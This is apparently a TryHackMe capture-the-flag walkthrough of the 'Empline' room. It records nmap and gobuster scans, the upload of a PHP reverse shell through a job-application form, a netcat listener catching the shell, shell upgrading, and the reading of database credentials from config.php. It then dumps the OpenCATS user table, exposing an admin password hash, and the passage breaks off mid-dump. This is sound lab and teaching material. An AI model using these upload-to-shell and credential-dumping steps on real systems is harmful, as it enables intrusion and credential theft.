TryHackme : Empline Walkthrough
Empline is a room available on the TryHackMe platform. This room is rated as medium and recommended for beginners. This room was created by @zyeinn.
Task 1: Deploy the machine.
- Connect to the TryHackMe network and deploy the machine.
- You may refer to the article below if you are unsure how to connect to TryHackMe.
Click here.
Task 2: Submit The Flags.
- Get all the flags to complete the room.
- The first thing we need to do is scan the machine and look for open ports.
- We can scan the machine using tools like Nmap.
- You may refer to the article below if you are unsure how to use the Nmap tool.
Click here.
┌──(alien0ne㉿kali)-[/home/kali]
└─$ nmap -sC -sV 10.10.215.168
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-20 01:06 EDT
Nmap scan report for 10.10.215.168 (10.10.215.168)
Host is up (0.15s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c0:d5:41:ee:a4:d0:83:0c:97:0d:75:cc:7b:10:7f:76 (RSA)
| 256 83:82:f9:69:19:7d:0d:5c:53:65:d5:54:f6:45:db:74 (ECDSA)
|_ 256 4f:91:3e:8b:69:69:09:70:0e:82:26:28:5c:84:71:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Empline
3306/tcp open mysql MySQL 5.5.5-10.1.48-MariaDB-0ubuntu0.18.04.1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.1.48-MariaDB-0ubuntu0.18.04.1
| Thread ID: 87
| Capabilities flags: 63487
| Some Capabilities: Speaks41ProtocolOld, LongColumnFlag, Support41Auth, ODBCClient, SupportsTransactions, InteractiveClient, ConnectWithDatabase, SupportsCompression, IgnoreSigpipes, LongPassword, FoundRows, DontAllowDatabaseTableColumn, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: (gP;t[H8|*Ydh`(E`824
|_ Auth Plugin Name: mysql_native_password
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.68 seconds
- The above scan shows that ports 22, 80, 3306 are open.
- We can see that an Apache webserver runs on port 80.
- Let's open the web browser and see what we have there.

- When I clicked on all the website pages were working, but the EMPLOYMENT page was not working. Then I opened the source code of the webpage.

- I found the website's hostname in the source code, and I added it into my hosts and opened that page again.


- They have one job opening as Mobile Dev.
- On the Mobile Dev opening page, there was an option to apply to that position.

- After opening that Applies to Position, it took me to the Applying page, where I found an upload option.

- Then I uploaded the pentest monkey reverse shell. But don't know where it got uploaded, so I used Gobuster to search for all the available directories.
┌──(alien0ne㉿kali)-[/home/kali]
└─$ gobuster dir -u http://job.empline.thm -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 30 ─╯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://job.empline.thm
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/09/20 02:57:04 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 280]
/.htaccess (Status: 403) [Size: 280]
/.htpasswd (Status: 403) [Size: 280]
/ajax (Status: 301) [Size: 317] [--> http://job.empline.thm/ajax/]
/attachments (Status: 301) [Size: 324] [--> http://job.empline.thm/attachments/]
/careers (Status: 301) [Size: 320] [--> http://job.empline.thm/careers/]
/ckeditor (Status: 301) [Size: 321] [--> http://job.empline.thm/ckeditor/]
/db (Status: 301) [Size: 315] [--> http://job.empline.thm/db/]
/images (Status: 301) [Size: 319] [--> http://job.empline.thm/images/]
/index.php (Status: 200) [Size: 3671]
/javascript (Status: 301) [Size: 323] [--> http://job.empline.thm/javascript/]
/js (Status: 301) [Size: 315] [--> http://job.empline.thm/js/]
/lib (Status: 301) [Size: 316] [--> http://job.empline.thm/lib/]
/modules (Status: 301) [Size: 320] [--> http://job.empline.thm/modules/]
/rss (Status: 301) [Size: 316] [--> http://job.empline.thm/rss/]
/scripts (Status: 301) [Size: 320] [--> http://job.empline.thm/scripts/]
/server-status (Status: 403) [Size: 280]
/src (Status: 301) [Size: 316] [--> http://job.empline.thm/src/]
/temp (Status: 301) [Size: 317] [--> http://job.empline.thm/temp/]
/test (Status: 301) [Size: 317] [--> http://job.empline.thm/test/]
/upload (Status: 301) [Size: 319] [--> http://job.empline.thm/upload/]
/vendor (Status: 301) [Size: 319] [--> http://job.empline.thm/vendor/]
/wsdl (Status: 301) [Size: 317] [--> http://job.empline.thm/wsdl/]
/xml (Status: 301) [Size: 316] [--> http://job.empline.thm/xml/]
===============================================================
2021/09/20 02:57:31 Finished
===============================================================
- From the output, I found the
/uploadfolder. In that upload folder, there was a directory namedcareerportaladd. In that folder, I found the shell which we uploaded before.

- Before running the shell, I start the listener on my remote machine.
┌──(alien0ne㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
- Then I clicked on the shell, got a reverse shell on my remote machine, and upgraded the shell.
┌──(alien0ne㉿kali)-[/home/kali/Desktop/thm/empline]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.114.228] from (UNKNOWN) [10.10.215.168] 38988
Linux empline 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
07:19:53 up 2:36, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@empline:/$ ^Z
[1]+ Stopped nc -lvnp 1234
┌──(alien0ne㉿kali)-[/home/kali/Desktop/thm/empline]
└─$ stty raw -echo; fg
nc -lvnp 1234
www-data@empline:/$ cd ~
www-data@empline:/var/www$ whoami
www-data
www-data@empline:/var/www$ ls
html opencats
www-data@empline:/var/www$ cd opencats/
www-data@empline:/var/www/opencats$ ls
CHANGELOG.MD careersPage.css images rebuild_old_docs.php
Error.tpl ci index.php rss
INSTALL_BLOCK ckeditor installtest.php scripts
LICENSE.md composer.json installwizard.php src
QueueCLI.php composer.lock js temp
README.md config.php lib test
ajax constants.php main.css upload
ajax.php db modules vendor
attachments docker not-ie.css wsdl
careers ie.css optional-updates xml
www-data@empline:/var/www/opencats$
- In the
opencatsthe folder I found theconfig.phpin which I found the MySQL login details.
/* Database configuration. */
define('DATABASE_USER', 'james');
define('DATABASE_PASS', '************');
define('DATABASE_HOST', 'localhost');
define('DATABASE_NAME', 'opencats');
www-data@empline:/var/www/opencats$ mysql -u james -h 127.0.0.1 -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 129
Server version: 10.1.48-MariaDB-0ubuntu0.18.04.1 Ubuntu 18.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| opencats |
+--------------------+
2 rows in set (0.00 sec)
MariaDB [(none)]> USE opencats;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [opencats]> SHOW TABLES;
+--------------------------------------+
| Tables_in_opencats |
+--------------------------------------+
| access_level |
| activity |
| activity_type |
| attachment |
| calendar_event |
| calendar_event_type |
| candidate |
| candidate_joborder |
| candidate_joborder_status |
| candidate_joborder_status_history |
| candidate_jobordrer_status_type |
| candidate_source |
| candidate_tag |
| career_portal_questionnaire |
| career_portal_questionnaire_answer |
| career_portal_questionnaire_history |
| career_portal_questionnaire_question |
| career_portal_template |
| career_portal_template_site |
| company |
| company_department |
| contact |
| data_item_type |
| eeo_ethnic_type |
| eeo_veteran_type |
| email_history |
| email_template |
| extension_statistics |
| extra_field |
| extra_field_settings |
| feedback |
| history |
| http_log |
| http_log_types |
| import |
| installtest |
| joborder |
| module_schema |
| mru |
| queue |
| saved_list |
| saved_list_entry |
| saved_search |
| settings |
| site |
| sph_counter |
| system |
| tag |
| user |
| user_login |
| word_verification |
| xml_feed_submits |
| xml_feeds |
| zipcodes |
+--------------------------------------+
54 rows in set (0.00 sec)
MariaDB [opencats]> SELECT * FROM user;
+---------+---------+----------------+----------------------+----------------------------------+--------------+---------------------+--------------+---------------+------------+---------+------------+---------------------------------+---------------------------+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------+-------+------------+------------+-------------+---------+-------+---------+------+-------+----------+---------+------------------+
| user_id | site_id | user_name | email | password | access_level | can_change_password | is_test_user | last_name | first_name | is_demo | categories | session_cookie | pipeline_entries_per_page | column_preferences | force_logout | title | phone_work | phone_cell | phone_other | address | notes | company | city | state | zip_code | country | can_see_eeo_info |
+---------+---------+----------------+----------------------+----------------------------------+--------------+---------------------+--------------+---------------+------------+---------+------------+---------------------------------+---------------------------+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------+-------+------------+------------+-------------+---------+-------+---------+------+-------+----------+---------+------------------+
| 1 | 1 | admin | admin@testdomain.com | b67b5ecc5d8902ba59c65596e4c053ec | 500 | 1 | 0 | Administrator | CATS | 0 | NULL | CATS=bfkli2vopigogda9sph95k3mo6 | 15 | a:6:{s:31:"home:ImportantPipelineDashboard";a:6:{i:0;a:2:{s:4:"name";s:10:"First Name";s:5:"width";i:85;}i:1;a:2:{s:4:"name";s:9:"Last Name";s:5:"width";i:75;}i:2;a:2:{s:4:"name";s:6:"Status";s:5:"width";i:75;}i:3;a:2:{s:4:"name";s:8:"Position";s:5:"width";i:275;}i:4;a:2:{s:4:"name";s:7:"Company";s:5:"width";i:210;}i:5;a:2:{s:4:"name";s:8:"Modified";s:5:"width";i:80;}}s:18:"home:CallsDataGrid";a:2:{i:0;a:2:{s:4:"name";s:4:"Time";s:5:"width";i:90;}i:1;a:2:{s:4:"name";s:4:"Name";s:5:"width";i:175;}}s:39:"candidates:candidatesListByViewDataGrid";a:9:{i:0;a:2:{s:4:"name";s:11:"Attachments";s:5:"width";i:31;}i:1;a:2:{s:4:"name";s:10:"First Name";s:5:"width";i:75;}i:2;a:2:{s:4:"name";s:9:"Last Name";s:5:"width";i:85;}i:3;a:2:{s:4:"name";s:4:"City";s:5:"width";i:75;}i:4;a:2:{s:4:"name";s:5:"State";s:5:"width";i:50;}i:5;a:2:{s:4:"name";s:10:"Key Skills";s:5:"width";i:215;}i:6;a:2:{s:4:"name";s:5:"Owner";s:5:"width";i:65;}i:7;a:2:{s:4:"name";s:7:"Created";s:5:"width";i:60;}i:8;a:2:{s:4:"name";s:8:"Modified";s:5:"width";i:60;}}s:25:"activity:ActivityDataGrid";a:7:{i:0;a:2:{s:4:"name";s:4:"Date";s:5:"width";i:110;}i:1;a:2:{s:4:"name";s:10:"First 